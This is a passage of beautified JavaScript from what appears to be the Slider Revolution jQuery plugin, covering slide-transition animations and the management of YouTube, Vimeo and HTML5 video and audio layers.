						zIndex: 2,
						autoAlpha: 1
					},
					se = {
						autoAlpha: 1,
						force3D: "auto",
						ease: m
					},
					ne = 1 == (27 == d || 28 == d ? 1 : 2) ? "y" : "x";
				$[ne] = "0px", ee[ne] = q, te[ne] = K, ie[ne] = "0%", ae[ne] = U, re[ne] = q, oe[ne] = G, se[ne] = J, Z
					.append(
						'<span style="background-color:rgba(0,0,0,0.6);width:100%;height:100%;position:absolute;top:0px;left:0px;display:block;z-index:2"></span>'
						), t[a].mtl.add(punchgs.TweenLite.fromTo(t[a].pr_active_bg, p / 1e3, $, ee), 0), t[a].mtl.add(
						punchgs.TweenLite.fromTo(t[a].pr_next_bg.find("rs-sbg"), p / 2e3, te, ie), p / 2e3), t[a].mtl
					.add(punchgs.TweenLite.fromTo(Z, p / 1e3, ae, re), 0), t[a].mtl.add(punchgs.TweenLite.fromTo(Z.find(
						".slotslide div"), p / 1e3, oe, se), 0)
			}
		},
		r = function(e, t, i, a, r) {
			var o = a / r,
				s = t / i,
				n = t,
				l = i;
			return (e ? o > s : o < s) ? l = n / o : n = l * o, {
				width: n,
				height: l,
				x: (t - n) / 2,
				y: (i - l) / 2
			}
		},
		o = function(e) {
			e.ctx.save(), e.ctx.beginPath(), e.ctx.moveTo(e.poly[0][0], e.poly[0][1]);
			for (var t = 1; t < e.poly.length; t++) e.ctx.lineTo(e.poly[t][0], e.poly[t][1]);
			e.ctx.closePath(), e.ctx.lineWidth = 2, e.ctx.stroke(), e.ctx.clip(), void 0 !== e.bg.img && e.ctx
				.drawImage(e.bg.img, e.bg.offsetx, e.bg.offsety, e.bg.width, e.bg.height), "transparent" !== e.bg.col &&
				void 0 !== e.bg.col && (e.ctx.fillStyle = e.bg.col, e.ctx.fillRect(e.bg.offsetx, e.bg.offsety, e.bg
					.width, e.bg.height)), void 0 !== e.bg.overlay && (e.ctx.fillStyle = e.bg.overlay, e.ctx.fillRect(e
					.bg.offsetx, e.bg.offsety, e.bg.width, e.bg.height)), e.ctx.restore()
		},
		s = function(e, i, a, r) {
			var o = e.find("rs-sbg"),
				s = o.data("mediafilter"),
				n = e.data("zoomstart"),
				l = e.data("rotationstart");
			null != o.data("currotate") && (l = o.data("currotate")), null != o.data("curscale") && "box" == r ? n =
				100 * o.data("curscale") : null != o.data("curscale") && (n = o.data("curscale")),
				function(e, i) {
					t[i].slotw = Math.ceil(t[i].width / t[i].slots), "fullscreen" == t[i].sliderLayout ? t[i].sloth =
						Math.ceil(jQuery(window).height() / t[i].slots) : t[i].sloth = Math.ceil(t[i].height / t[i]
							.slots), t[i].autoHeight && void 0 !== e && "" !== e && (t[i].sloth = Math.ceil(e.height() /
							t[i].slots))
				}(o, i);
			var d = void 0 !== o[0] && void 0 !== o[0].dataset && void 0 !== o[0].dataset.lazyload ? o[0].dataset
				.lazyload : o.attr("src"),
				c = t[i].width,
				p = t[i].autoHeight ? t[i].c.height() : t[i].height,
				u = o.data("fxof"),
				h = 0,
				g = e.data("bgcolor") || o.css("backgroundColor"),
				f = e.data("bgfit") || "cover",
				m = e.data("bgrepeat") || "no-repeat",
				v = e.data("bgposition") || "center center",
				y = void 0 !== g && g.indexOf("gradient") >= 0 ? "background:" + g : "background-color:" + g +
				";background-image:url(" + d + ");background-repeat:" + m + ";background-size:" + f +
				";background-position:" + v,
				b = "";
			if (u = null == u ? 0 : u, e.find(".slot").each(function() {
					jQuery(this).remove()
				}), "box" === r)
				for (var w = 0, _ = 0, x = 0; x < t[i].slots; x++) {
					_ = 0;
					for (var k = 0; k < t[i].slots; k++) b += '<div class="slot" style="' + (null != n && null != l ?
							"transform:rotateZ(" + l + "deg)" : "") + ";position:absolute;overflow:hidden;top:" + (0 +
							_) + "px;left:" + (u + w) + "px;width:" + t[i].slotw + "px;height:" + t[i].sloth +
						'px;"><div class="slotslide ' + s + '" data-x="' + w + '" data-y="' + _ +
						'" style="position:absolute;top:0px;left:0px;width:' + t[i].slotw + "px;height:" + t[i].sloth +
						'px;overflow:hidden;"><div style="position:absolute;top:' + (0 - _) + "px;left:" + (0 - w) +
						"px;width:" + c + "px;height:" + p + "px;" + y + ';"></div></div></div>', _ += t[i].sloth;
					w += t[i].slotw
				} else if ("horizontal" === r) {
					if (!a) h = 0 - t[i].slotw;
					for (k = 0; k < t[i].slots; k++) b += '<div class="slot" style="' + (null != n && null != l ?
							"transform:rotateZ(" + l + "deg)" : "") +
						";position:absolute;overflow:hidden;top:0px;left:" + (u + k * t[i].slotw) + "px;width:" + (t[i]
							.slotw + .3) + "px;height:" + p + 'px"><div class="slotslide ' + s +
						'" style="position:absolute;top:0px;left:' + h + "px;width:" + (t[i].slotw + .6) +
						"px;height:" + p + 'px;overflow:hidden;"><div style="position:absolute;top:0px;left:' + (0 - k *
							t[i].slotw) + "px;width:" + c + "px;height:" + p + "px;" + y + ';"></div></div></div>'
				} if ("vertical" === r) {
				if (!a) h = 0 - t[i].sloth;
				for (k = 0; k < t[i].slots; k++) b += '<div class="slot" style="' + (null != n && null != l ?
						"transform:rotateZ(" + l + "deg)" : "") + ";position:absolute;overflow:hidden;top:" + (0 + k *
						t[i].sloth) + "px;left:" + u + "px;width:" + c + "px;height:" + t[i].sloth +
					'px"><div class="slotslide ' + s + '" style="position:absolute;top:' + h + "px;left:0px;width:" +
					c + "px;height:" + t[i].sloth + 'px;overflow:hidden;"><div style="position:absolute;top:' + (0 - k *
						t[i].sloth) + "px;left:0px;width:" + c + "px;height:" + p + "px;" + y + ';"></div></div></div>'
			}
			e.append(b)
		}
}(jQuery),
function(e) {
	"use strict";
	var t = jQuery.fn.revolution,
		i = t.is_mobile();
	t.is_android();

	function a(e) {
		return null == e ? -1 : jQuery.isNumeric(e) ? e : e.split(":").length > 1 ? 60 * parseInt(e.split(":")[0], 0) +
			parseInt(e.split(":")[1], 0) : e
	}
	jQuery.extend(!0, t, {
		preLoadAudio: function(e, i) {
			t[i].videos = void 0 === t[i].videos ? {} : t[i].videos, e.find(".rs-layer-audio").each(
				function() {
					var e = jQuery(this),
						a = t[i].videos[e[0].id] = void 0 === t[i].videos[e[0].id] ? y(e.data(),
							"audio") : t[i].videos[e[0].id],
						r = {};
					0 === e.find("audio").length && (r.src = null != a.mp4 ? a.mp4 : "", r.pre = a
						.pload || "", this.id = void 0 === this.id || "" === this.id ? e.attr(
							"audio-layer-" + Math.round(199999 * Math.random())) : this.id, r.id =
						this.id, r.status = "prepared", r.start = jQuery.now(), r.waittime =
						void 0 !== a.ploadwait ? 1e3 * a.ploadwait : 5e3, "auto" != r.pre &&
						"canplaythrough" != r.pre && "canplay" != r.pre && "progress" != r.pre || (
							void 0 === t[i].audioqueue && (t[i].audioqueue = []), t[i].audioqueue
							.push(r), t.manageVideoLayer(e, i)))
				})
		},
		preLoadAudioDone: function(e, i, a) {
			var r = t[i].videos[e[0].id];
			t[i].audioqueue && t[i].audioqueue.length > 0 && jQuery.each(t[i].audioqueue, function(e, t) {
				r.mp4 !== t.src || t.pre !== a && "auto" !== t.pre || (t.status = "loaded")
			})
		},
		resetVideo: function(e, a, r, o) {
			var s = t[a].videos[e[0].id];
			switch (s.type) {
				case "youtube":
					s.rwd && null != s.player && void 0 !== s.player.seekTo && (s.player.seekTo(-1 == s
							.ssec ? 0 : s.ssec), s.player.pauseVideo()), 0 != e.find("rs-poster").length ||
						s.bgvideo || "preset" === r || punchgs.TweenLite.to(e.find("iframe"), .3, {
							opacity: 1,
							display: "block",
							ease: punchgs.Power3.easeInOut
						});
					break;
				case "vimeo":
					void 0 !== s.vimeoplayer && !o && s.rwd && (0 !== s.ssec && -1 !== s.ssec || s
							.bgvideo || e.find("rs-poster").length > 0) && (s.vimeoplayer.setCurrentTime(-
							1 == s.ssec ? 0 : s.ssec), s.vimeoplayer.pause()), 0 != e.find("rs-poster")
						.length || s.bgvideo || "preset" === r || punchgs.TweenLite.to(e.find("iframe"),
						.3, {
							opacity: 1,
							display: "block",
							ease: punchgs.Power3.easeInOut
						});
					break;
				case "html5":
					if (i && s.notonmobile) return !1;
					punchgs.TweenLite.to(s.jvideo, .3, {
						opacity: 1,
						display: "block",
						ease: punchgs.Power3.easeInOut
					}), !s.rwd || e.hasClass("videoisplaying") || isNaN(s.video.duration) || (s.video
						.currentTime = -1 == s.ssec ? 0 : s.ssec), ("mute" == s.volume || t
						.lastToggleState(e.videomutetoggledby) || !0 === t[a].globalmute) && (s.video
						.muted = !0)
			}
		},
		Mute: function(e, i, a) {
			var r = !1,
				o = t[i].videos[e[0].id];
			switch (o.type) {
				case "youtube":
					o.player && (!0 === a && o.player.mute(), !1 === a && l(o, parseInt(o.volcache, 0)), r =
						o.player.isMuted());
					break;
				case "vimeo":
					o.volcachecheck || (o.volcache = o.volcache > 1 ? o.volcache / 100 : o.volcache, o
							.volcachecheck = !0), o.volume = !0 === a ? "mute" : !1 === a ? o.volcache : o
						.volume, void 0 !== a && null != o.vimeoplayer && n(o, !0 === a ? 0 : o.volcache),
						r = "mute" == o.volume || 0 === o.volume;
					break;
				case "html5":
					o.volcachecheck || (o.volcache = o.volcache > 1 ? o.volcache / 100 : o.volcache, o
						.volcachecheck = !0), o.video.volume = o.volcache, void 0 !== a && o.video && (o
						.video.muted = a), r = void 0 !== o.video ? o.video.muted : r
			}
			if (void 0 === a) return r
		},
		stopVideo: function(e, i) {
			if (void 0 !== t[i] && void 0 !== t[i]) {
				var a = t[i].videos[e[0].id];
				if (void 0 !== a) switch (t[i].leaveViewPortBasedStop || (t[i].lastplayedvideos = []), t[i]
					.leaveViewPortBasedStop = !1, a.type) {
					case "youtube":
						if (void 0 === a.player || 2 === a.player.getPlayerState() || 5 === a.player
							.getPlayerState()) return;
						a.player.pauseVideo(), a.youtubepausecalled = !0, setTimeout(function() {
							a.youtubepausecalled = !1
						}, 80);
						break;
					case "vimeo":
						if (void 0 === a.vimeoplayer) return;
						a.vimeoplayer.pause(), a.vimeopausecalled = !0, setTimeout(function() {
							a.vimeopausecalled = !1
						}, 80);
						break;
					case "html5":
						a.video && a.video.pause()
				}
			}
		},
		playVideo: function(e, i) {
			var a = t[i].videos[e[0].id];
			switch (clearTimeout(a.videoplaywait), a.type) {
				case "youtube":
					if (0 == e.find("iframe").length) e.append(a.videomarkup), h(e, i, !0);
					else if (null != a.player.playVideo) {
						var o = a.player.getCurrentTime();
						a.nseTriggered && (o = -1, a.nseTriggered = !1), -1 != a.ssec && a.ssec > o && a
							.player.seekTo(a.ssec), !0 !== a.youtubepausecalled && p(a)
					} else a.videoplaywait = setTimeout(function() {
						!0 !== a.youtubepausecalled && t.playVideo(e, i)
					}, 50);
					break;
				case "vimeo":
					0 == e.find("iframe").length ? (delete a.vimeoplayer, e.append(a.videomarkup), h(e, i, !
						0)) : e.hasClass("rs-apiready") ? (a.vimeoplayer = null == a.vimeoplayer ?
						new Vimeo.Player(e.find("iframe").attr("id")) : a.vimeoplayer, a.vimeoplayer
						.getPaused() ? setTimeout(function() {
							var r = void 0 === a.currenttime ? 0 : a.currenttime;
							a.nseTriggered && (r = -1, a.nseTriggered = !1), -1 != a.ssec && a
								.ssec > r && a.vimeoplayer.setCurrentTime(a.ssec), ("mute" == a
									.volume || 0 === a.volume || t.lastToggleState(e.data(
										"videomutetoggledby")) || !0 === t[i].globalmute) && (a
									.volumetoken = !0, a.vimeoplayer.setVolume(0)), c(a.vimeoplayer)
						}, 510) : a.videoplaywait = setTimeout(function() {
							!0 !== a.vimeopausecalled && t.playVideo(e, i)
						}, 50)) : a.videoplaywait = setTimeout(function() {
						!0 !== a.vimeopausecalled && t.playVideo(e, i)
					}, 100);
					break;
				case "html5":
					if (a.metaloaded) {
						d(a.video);
						o = a.video.currentTime;
						a.nseTriggered && (o = -1, a.nseTriggered = !1), -1 != a.ssec && a.ssec > o && (a
							.video.currentTime = a.ssec)
					} else r(a.video, "loadedmetadata", function(e) {
						t.resetVideo(e, i), a.video.play();
						var r = a.video.currentTime;
						a.nseTriggered && (r = -1, a.nseTriggered = !1), -1 != a.ssec && a.ssec >
							r && (a.video.currentTime = a.ssec)
					}(e))
			}
		},
		isVideoPlaying: function(e, i) {
			var a = !1;
			return null != t[i].playingvideos && jQuery.each(t[i].playingvideos, function(t, i) {
				e.attr("id") == i.attr("id") && (a = !0)
			}), a
		},
		removeMediaFromList: function(e, t) {
			w(e, t)
		},
		prepareCoveredVideo: function(e, i) {
			var a = t[e].videos[i[0].id];
			if (t.updateDimensions(e), void 0 === a.vimeoid || void 0 !== a.vimeoplayerloaded) {
				if (a.ifr = i.find("iframe, video"), a.vd = a.ratio.split(":").length > 1 ? a.ratio.split(
						":")[0] / a.ratio.split(":")[1] : 1, 0 === t[e].conw || 0 === t[e].conh) return t
					.setSize(e), clearTimeout(a.resizelistener), void(a.resizelistener = setTimeout(
						function() {
							t.prepareCoveredVideo(e, i)
						}, 100));
				var r = t[e].conw / t[e].conh,
					o = r / a.vd * 100,
					s = a.vd / r * 100;
				"html5" === a.type && "Edge" !== t.get_browser() && "IE" !== t.get_browser() && (s = 100,
					o = 100), "Edge" === t.get_browser() ? r > a.vd ? punchgs.TweenLite.set(a.ifr, {
					minWidth: "100%",
					height: o + "%",
					x: "-50%",
					y: "-50%",
					top: "50%",
					left: "50%",
					position: "absolute"
				}) : punchgs.TweenLite.set(a.ifr, {
					minHeight: "100%",
					width: s + "%",
					x: "-50%",
					y: "-50%",
					top: "50%",
					left: "50%",
					position: "absolute"
				}) : r > a.vd ? punchgs.TweenLite.set(a.ifr, {
					height: o + "%",
					width: "100%",
					top: -(o - 100) / 2 + "%",
					left: "0px",
					position: "absolute"
				}) : punchgs.TweenLite.set(a.ifr, {
					width: s + "%",
					height: "100%",
					left: -(s - 100) / 2 + "%",
					top: "0px",
					position: "absolute"
				}), a.ifr.hasClass("resizelistener") || (a.ifr.addClass("resizelistener"), jQuery(
					window).resize(function() {
					t.prepareCoveredVideo(e, i), clearTimeout(a.resizelistener), a
						.resizelistener = setTimeout(function() {
							t.prepareCoveredVideo(e, i)
						}, 90)
				}))
			}
		},
		checkVideoApis: function(e, i) {
			location.protocol;
			if (!t[i].youtubeapineeded && ((null != e.data("ytid") || e.find("iframe").length > 0 && e.find(
					"iframe").attr("src").toLowerCase().indexOf("youtube") > 0) && (t[i]
					.youtubeapineeded = !0), t[i].youtubeapineeded && !window.rs_addedyt)) {
				t[i].youtubestarttime = jQuery.now(), window.rs_addedyt = !0;
				var a = document.createElement("script"),
					r = document.getElementsByTagName("script")[0],
					o = !0;
				a.src = "https://www.youtube.com/iframe_api", jQuery("head").find("*").each(function() {
					"https://www.youtube.com/iframe_api" == jQuery(this).attr("src") && (o = !1)
				}), o && r.parentNode.insertBefore(a, r)
			}
			if (!t[i].vimeoapineeded && ((null != e.data("vimeoid") || e.find("iframe").length > 0 && e
					.find("iframe").attr("src").toLowerCase().indexOf("vimeo") > 0) && (t[i]
					.vimeoapineeded = !0), t[i].vimeoapineeded && !window.rs_addedvim)) {
				t[i].vimeostarttime = jQuery.now(), window.rs_addedvim = !0;
				var s = document.createElement("script");
				r = document.getElementsByTagName("script")[0], o = !0;
				s.src = "https://player.vimeo.com/api/player.js", jQuery("head").find("*").each(function() {
					"https://player.vimeo.com/api/player.js" == jQuery(this).attr("src") && (o = !1)
				}), o && r.parentNode.insertBefore(s, r)
			}
		},
		manageVideoLayer: function(e, a) {
			if (!0 === t.gA(e[0], "videoLayerManaged") || "true" === t.gA(e[0], "videoLayerManaged"))
			return !1;
			t[a].videos = void 0 === t[a].videos ? {} : t[a].videos;
			var o = t[a].videos[e[0].id] = void 0 === t[a].videos[e[0].id] ? y(e.data()) : t[a].videos[e[0]
				.id];
			if (o.audio = void 0 !== o.audio && o.audio, i && o.opom) 0 == e.find("rs-poster").length && e
				.append('<rs-poster class="noSwipe" style="background-image:url(' + o.poster +
					');"></rs-poster>');
			else {
				switch (o.id = e[0].id, o.pload = "auto" === o.pload || "canplay" === o.pload ||
					"canplaythrough" === o.pload || "progress" === o.pload ? "auto" : o.pload, o.type =
					null != o.mp4 || null != o.webm ? "html5" : null != o.ytid && String(o.ytid).length >
					1 ? "youtube" : null != o.vimeoid && String(o.vimeoid).length > 1 ? "vimeo" : "none", o
					.newtype = "html5" == o.type && 0 == e.find(o.audio ? "audio" : "video").length ?
					"html5" : "youtube" == o.type && 0 == e.find("iframe").length ? "youtube" : "vimeo" == o
					.type && 0 == e.find("iframe").length ? "vimeo" : "none", !o.audio && "1sttime" == o
					.aplay && o.pausetimer && o.bgvideo && e.closest("rs-slide").addClass(
						"rs-pause-timer-once"), o.audio || !o.bgvideo || !o.pausetimer || 1 != o.aplay &&
					"true" != o.aplay && "no1sttime" != o.aplay || e.closest("rs-slide").addClass(
						"rs-pause-timer-always"), o.noInt && e.addClass("rs-nointeraction"), o.newtype) {
					case "html5":
						o.audio && e.addClass("rs-audio"), o.tag = o.audio ? "audio" : "video";
						var s = "video" === o.tag && (t.is_mobile() || t.isSafari11()) ? o.aplay ||
							"true" === o.aplay ? "muted playsinline autoplay" : o.inline ? " playsinline" :
							"" : "",
							n = "<" + o.tag + " " + s + " " + (o.controls ? " controls " : "") +
							' style="' + ("Edge" !== t.get_browser() ?
								"object-fit:cover;background-size:cover;opacity:0;width:100%; height:100%" :
								"") + '" class="" ' + (o.loop ? "loop" : "") + ' preload="' + o.pload +
							'">';
						"video" === o.tag && null != o.webm && "firefox" == t.get_browser().toLowerCase() &&
							(n = n + '<source src="' + o.webm + '" type="video/webm" />'), null != o.mp4 &&
							(n = n + '<source src="' + o.mp4 + '" type="' + ("video" === o.tag ?
								"video/mp4" : "audio/mpeg") + '" />'), null != o.ogv && (n = n +
								'<source src="' + o.mp4 + '" type="' + o.tag + '/ogg" />'), n += "</" + o
							.tag + ">", o.videomarkup = n, i && o.notonmobile || t.isIE(8) || e.append(n), e
							.find(o.tag).parent().hasClass("html5vid") || e.find(o.tag).wrap(
								'<div class="html5vid" style="position:relative;top:0px;left:0px;width:100%;height:100%; overflow:hidden;"></div>'
								), o.jvideo = e.find(o.tag), o.video = o.jvideo[0], o.html5vid = o.jvideo
							.parent(), o.metaloaded || r(o.video, "loadedmetadata", function(e) {
								m(e, a), t.resetVideo(e, a)
							}(e));
						break;
					case "youtube":
						o.controls || (o.vatr = o.vatr.replace("controls=1", "controls=0"), -1 == o.vatr
								.toLowerCase().indexOf("controls") && (o.vatr = o.vatr + "&controls=0")), (o
								.inline || "RS-BGVIDEO" === e[0].tagName) && (o.vatr = o.vatr +
								"&playsinline=1"), -1 != o.ssec && (o.vatr += "&start=" + o.ssec), -1 != o
							.esec && (o.vatr += "&end=" + o.esec);
						var l = o.vatr.split("origin=https://");
						o.vatrnew = l.length > 1 ? l[0] + "origin=https://" + (self.location.href.match(
								/www/gi) && !l[1].match(/www/gi) ? "www." + l[1] : l[1]) : o.vatr, o
							.videomarkup =
							'<iframe allow="autoplay; fullscreen" type="text/html" src="https://www.youtube-nocookie.com/embed/' +
							o.ytid + "?" + o.vatrnew + '" ' + (!0 === o.afs ? "allowfullscreen" : "") +
							' width="100%" height="100%" style="opacity:0;visibility:visible;width:100%;height:100%"></iframe>';
						break;
					case "vimeo":
						o.controls ? (o.vatr = o.vatr.replace("background=0", "background=1"), -1 == o.vatr
								.toLowerCase().indexOf("background") && (o.vatr = o.vatr + "&background=1")
								) : (o.vatr = o.vatr.replace("background=1", "background=0"), -1 == o.vatr
								.toLowerCase().indexOf("background") && (o.vatr = o.vatr + "&background=0")
								), o.vatr = "autoplay=" + (!0 === o.aplay ? 1 : 0) + "&" + o.vatr, i && (o
								.vatr = "muted=1&" + o.vatr), o.loop && (o.vatr = "loop=1&" + o.vatr), o
							.videomarkup =
							'<iframe  allow="autoplay; fullscreen" src="https://player.vimeo.com/video/' + o
							.vimeoid + "?" + o.vatr +
							'" webkitallowfullscreen mozallowfullscreen allowfullscreen width="100%" height="100%" style="opacity:0;visibility:visible;100%;height:100%"></iframe>'
				}
				if (!(null != o.poster && o.poster.length > 2) || i && o.npom) {
					if (i && o.notonmobile) return !1;
					0 != e.find("iframe").length || "youtube" != o.type && "vimeo" != o.type || (delete o
						.vimeoplayer, e.append(o.videomarkup), h(e, a, !1))
				} else 0 == e.find("rs-poster").length && e.append(
					'<rs-poster class="noSwipe" style="background-image:url(' + o.poster +
					');"></rs-poster>'), 0 == e.find("iframe").length && e.find("rs-poster").click(
					function() {
						if (t.playVideo(e, a), i) {
							if (o.notonmobile) return !1;
							punchgs.TweenLite.to(e.find("rs-poster"), .3, {
								opacity: 0,
								visibility: "hidden",
								force3D: "auto",
								ease: punchgs.Power3.easeInOut
							}), punchgs.TweenLite.to(e.find("iframe"), .3, {
								opacity: 1,
								display: "block",
								ease: punchgs.Power3.easeInOut
							})
						}
					});
				"none" !== o.doverlay && void 0 !== o.doverlay && (o.bgvideo ? 1 != e.closest("rs-sbg-wrap")
					.find("rs-dotted").length && e.closest("rs-sbg-wrap").append('<rs-dotted class="' +
						o.doverlay + '"></rs-dotted>') : 1 != e.find("rs-dotted").length && e.append(
						'<rs-dotted class="' + o.doverlay + '"></rs-dotted>')), t.sA(e[0],
					"videoLayerManaged", !0), o.bgvideo && punchgs.TweenLite.set(e.find(
					"video, iframe"), {
						opacity: 0
					})
			}
		}
	});
	var r = function(e, t, i) {
			e.addEventListener ? e.addEventListener(t, i, {
				capture: !1,
				passive: !0
			}) : e.attachEvent(t, i, {
				capture: !1,
				passive: !0
			})
		},
		o = function(e, t, i) {
			var a = {};
			return a.video = e, a.type = t, a.settings = i, a
		},
		s = function(e, i) {
			var a = t[e].videos[i[0].id];
			(a.bgvideo || a.fcover) && (a.fcover && i.removeClass("rs-fsv").addClass("coverscreenvideo"), (void 0 === a
				.ratio || a.ratio.split(":").length <= 1) && (a.ratio = "16:9"), t.prepareCoveredVideo(e, i))
		},
		n = function(e, t) {
			var i = e.vimeoplayer;
			i.getPaused().then(function(a) {
				e.volumetoken = !0;
				var r = !a,
					o = i.setVolume(t);
				void 0 !== o && o.then(function(t) {
					i.getPaused().then(function(t) {
						r === t && (e.volume = "mute", e.volumetoken = !0, i.setVolume(0), i
							.play())
					}).catch(function(e) {
						console.log(
							"Get Paused Function Failed for Vimeo Volume Changes Inside the Promise"
							)
					})
				}).catch(function(t) {
					r && (e.volume = "mute", e.volumetoken = !0, i.setVolume(0), i.play())
				})
			}).catch(function() {
				console.log("Get Paused Function Failed for Vimeo Volume Changes")
			})
		},
		l = function(e, t) {
			var i = e.player.getPlayerState();
			"mute" === t ? e.player.mute() : (e.player.unMute(), e.player.setVolume(t)), setTimeout(function() {
				1 === i && 1 !== e.player.getPlayerState() && (e.player.mute(), e.player.playVideo())
			}, 39)
		},
		d = function(e) {
			var t = e.play();
			void 0 !== t && t.then(function(e) {}).catch(function(t) {
				e.pause()
			})
		},
		c = function(e) {
			var t = e.play();
			void 0 !== t && t.then(function(e) {}).catch(function(t) {
				_.volumetoken = !0, e.setVolume(0), e.play()
			})
		},
		p = function(e) {
			e.player.playVideo(), setTimeout(function() {
				1 !== e.player.getPlayerState() && 3 !== e.player.getPlayerState() && (e.volume = "mute", e
					.player.mute(), e.player.playVideo())
			}, 39)
		},
		u = function(e, i, a) {
			e.vimeostarted = !0, e.nextslidecalled = !1, punchgs.TweenLite.to(i.find("rs-poster"), .3, {
					opacity: 0,
					visibility: "hidden",
					force3D: "auto",
					ease: punchgs.Power3.easeInOut
				}), punchgs.TweenLite.to(i.find("iframe"), .3, {
					opacity: 1,
					display: "block",
					ease: punchgs.Power3.easeInOut
				}), t[a].c.trigger("revolution.slide.onvideoplay", o(e.vimeoplayer, "vimeo", e)), t[a].stopByVideo = e
				.pausetimer, b(i, a), "mute" == e.volume || 0 === e.volume || t.lastToggleState(i.data(
					"videomutetoggledby")) || !0 === t[a].globalmute ? (e.volumetoken = !0, e.vimeoplayer.setVolume(
				0)) : n(e, parseInt(e.volcache, 0) / 100 || .75), t.toggleState(e.videotoggledby)
		},
		h = function(e, a, r) {
			var n = t[a].videos[e[0].id],
				d = "iframe" + Math.round(1e5 * Math.random() + 1);
			if (n.ifr = e.find("iframe"), s(a, e), n.ifr.attr("id", d), n.startvideonow = r, n.videolistenerexist) {
				if (r) switch (n.type) {
					case "youtube":
						p(n), -1 != n.ssec && n.player.seekTo(n.ssec);
						break;
					case "vimeo":
						c(n.vimeoplayer), -1 != n.ssec && n.vimeoplayer.seekTo(n.ssec)
				}
			} else switch (n.type) {
				case "youtube":
					n.player = new YT.Player(d, {
						events: {
							onStateChange: function(i) {
								i.data == YT.PlayerState.PLAYING ? (punchgs.TweenLite.to(e.find(
										"rs-poster"), .3, {
										opacity: 0,
										visibility: "hidden",
										force3D: "auto",
										ease: punchgs.Power3.easeInOut
									}), punchgs.TweenLite.to(n.ifr, .3, {
										opacity: 1,
										display: "block",
										ease: punchgs.Power3.easeInOut
									}), "mute" == n.volume || 0 === n.volume || t.lastToggleState(e
										.data("videomutetoggledby")) || !0 === t[a].globalmute ? n
									.player.mute() : l(n, parseInt(n.volcache, 0) || 75), t[a]
									.stopByVideo = !0, b(e, a), n.pausetimer ? t[a].c.trigger(
										"stoptimer") : t[a].stopByVideo = !1, t[a].c.trigger(
										"revolution.slide.onvideoplay", o(n.player, "youtube", n)),
									t.toggleState(n.videotoggledby)) : (0 == i.data && n.loop && (-
										1 != n.ssec && n.player.seekTo(n.ssec), p(n), t.toggleState(
											n.videotoggledby)), f() || 0 != i.data && 2 != i.data ||
									!(n.scop && e.find("rs-poster").length > 0 || n.bgvideo && e
										.find(".rs-fullvideo-cover").length > 0) || (n.bgvideo ?
										punchgs.TweenLite.to(e.find(".rs-fullvideo-cover"), .1, {
											opacity: 1,
											force3D: "auto",
											ease: punchgs.Power3.easeInOut
										}) : punchgs.TweenLite.to(e.find("rs-poster"), .1, {
											opacity: 1,
											visibility: "visible",
											force3D: "auto",
											ease: punchgs.Power3.easeInOut
										}), punchgs.TweenLite.to(n.ifr, .1, {
											opacity: 0,
											ease: punchgs.Power3.easeInOut
										})), -1 != i.data && 3 != i.data && (t[a].stopByVideo = !1,
										t[a].tonpause = !1, w(e, a), t[a].c.trigger("starttimer"),
										t[a].c.trigger("revolution.slide.onvideostop", o(n.player,
											"youtube", n)), null != t[a].videoIsPlaying && t[a]
										.videoIsPlaying.attr("id") != e.attr("id") || t
										.unToggleState(n.videotoggledby)), 0 == i.data && n.nse ? (
										g(), n.nseTriggered = !0, t[a].c.revnext(), w(e, a)) : (w(e,
											a), t[a].stopByVideo = !1, 3 !== i.data && (-1 != n
											.lasteventdata && 3 != n.lasteventdata && void 0 !== n
											.lasteventdata || -1 != i.data && 3 != i.data) && t[a].c
										.trigger("starttimer"), t[a].c.trigger(
											"revolution.slide.onvideostop", o(n.player, "youtube",
												n)), null != t[a].videoIsPlaying && t[a]
										.videoIsPlaying.attr("id") != e.attr("id") || t
										.unToggleState(n.videotoggledby))), n.lasteventdata = i.data
							},
							onReady: function(a) {
								var r, o = t.is_mobile(),
									s = e.hasClass("rs-layer-video");
								!o && (!t.isSafari11() || o && s) || "RS-BGVIDEO" !== e[0].tagName && (!
										s || !0 !== n.aplay && "true" !== n.aplay) || (r = !0, n.player
										.setVolume(0), n.volume = "mute", n.player.mute(), clearTimeout(
											e.data("mobilevideotimr")), 2 !== n.player
									.getPlayerState() && -1 !== n.player.getPlayerState() || e.data(
											"mobilevideotimr", setTimeout(function() {
												p(n)
											}, 500))), r || "mute" != n.volume || (n.player.setVolume(
										0), n.player.mute()), e.addClass("rs-apiready"), null == n
									.speed && 1 === n.speed || a.target.setPlaybackRate(parseFloat(n
										.speed)), e.find("rs-poster").unbind("click"), e.find(
										"rs-poster").click(function() {
										i || p(n)
									}), n.startvideonow && (p(n), -1 != n.ssec && n.player.seekTo(n
										.ssec)), n.videolistenerexist = !0
							}
						}
					});
					break;
				case "vimeo":
					for (var h, m = n.ifr.attr("src"), v = {}, y = m, _ = /([^&=]+)=([^&]*)/g; h = _.exec(y);) v[
						decodeURIComponent(h[1])] = decodeURIComponent(h[2]);
					m = (m = null != v.player_id ? m.replace(v.player_id, d) : m + "&player_id=" + d).replace(
						/&api=0|&api=1/g, "");
					var x, k = t.is_mobile() || t.isSafari11(),
						T = "RS-BGVIDEO" === e[0].tagName;
					if (k && T && (m += "&background=1"), n.ifr.attr("src", m), n.vimeoplayer = void 0 === n
						.vimeoplayer || !1 === n.vimeoplayer ? new Vimeo.Player(d) : n.vimeoplayer, k) T ? x = !0 :
						(n.aplay || "true" === n.aplay) && (x = !0), x && (n.volumetoken = !0, n.vimeoplayer
							.setVolume(0), n.volume = "mute");
					n.vimeoplayer.on("play", function(t) {
						n.vimeostarted || u(n, e, a)
					}), n.vimeoplayer.on("loaded", function(t) {
						var i = {};
						n.vimeoplayer.getVideoWidth().then(function(t) {
							i.width = t, void 0 !== i.width && void 0 !== i.height && (n.ratio = i
								.width + ":" + i.height, n.vimeoplayerloaded = !0, s(a, e))
						}), n.vimeoplayer.getVideoHeight().then(function(t) {
							i.height = t, void 0 !== i.width && void 0 !== i.height && (n.ratio = i
								.width + ":" + i.height, n.vimeoplayerloaded = !0, s(a, e))
						}), n.startvideonow && ("mute" === n.volume && (n.volumetoken = !0, n
								.vimeoplayer.setVolume(0)), c(n.vimeoplayer), -1 != n.ssec && n
							.vimeoplayer.setCurrentTime(n.ssec))
					}), e.addClass("rs-apiready"), n.vimeoplayer.on("volumechange", function(e) {
						n.volumetoken && (n.volume = e.volume), n.volumetoken = !1
					}), n.vimeoplayer.on("timeupdate", function(i) {
						n.vimeostarted || u(n, e, a), n.pausetimer && "playing" == t[a].sliderstatus && (t[
								a].stopByVideo = !0, t[a].c.trigger("stoptimer")), n.currenttime = i
